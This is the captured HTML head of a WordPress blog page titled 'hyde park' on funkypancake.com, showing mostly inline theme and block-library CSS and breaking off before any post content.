

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2008/03/hyde_park/
body_size: 20856
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>hyde park &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2008%2F03%2Fhyde_park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2008%2F03%2Fhyde_park%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { 